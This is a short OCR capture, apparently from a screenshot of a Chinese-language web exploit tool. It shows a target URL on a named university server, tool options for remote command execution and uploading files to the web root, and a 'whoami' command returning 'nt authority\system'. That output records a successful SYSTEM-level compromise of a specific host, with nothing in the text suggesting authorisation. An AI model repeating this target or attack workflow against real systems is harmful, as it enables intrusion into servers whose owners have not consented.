 目标地址： http://cloud.buu.edu.cn:34899/templet_pro.do
字符集： UTF-8 提交方式： GET 空格编码
服务器信息 远程命令执行 上传文件到根目
命令： whoami
nt authority\system